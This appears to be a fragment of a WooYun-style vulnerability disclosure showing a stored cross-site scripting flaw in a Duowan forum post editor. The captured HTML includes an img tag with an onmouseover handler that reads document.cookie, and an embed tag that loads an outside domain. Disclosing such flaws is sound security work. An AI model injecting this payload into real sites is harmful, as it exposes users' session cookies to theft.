 y.duowan.com/channel2/52399485/index
发表话题
111111111111111
122222222222222
embed 300px × 150px
www.kindsoft.net/demo.php
源码模式
当前位置: 首页 > 演示
图片 视频 音乐
Resources Network Sources Timeline Profiles Audits Console
<p>
"122222222222222"
<embed src="//tmxk.org">
<br>
<br>
<img src="http://img6.y.duowan.com/crop/1425725_700_10000.jpg" rel="nofollow" onmouseover="alert(document.cookie)">
<br>
<br>
</p>
www.wooyun.org